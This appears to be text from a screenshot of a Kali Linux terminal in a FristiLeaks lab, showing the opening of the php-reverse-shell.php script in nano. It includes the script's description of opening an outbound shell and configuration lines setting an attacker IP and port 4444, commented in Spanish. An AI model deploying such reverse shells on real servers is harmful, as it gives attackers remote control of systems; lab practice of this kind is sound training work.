 kali@kali: ~/FRISTILEAKS
File Actions Edit View Help
GNU nano 7.2 php-reverse-shell.php *
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.14';  // IP DE MI MAQUINA KALI
$port = 4444;       // PUERTO DONDE ESTARA ESCUCHANDO MI MAQUINA KALI
$chunk_size = 1400;
$write_a = null;
$error_a = null;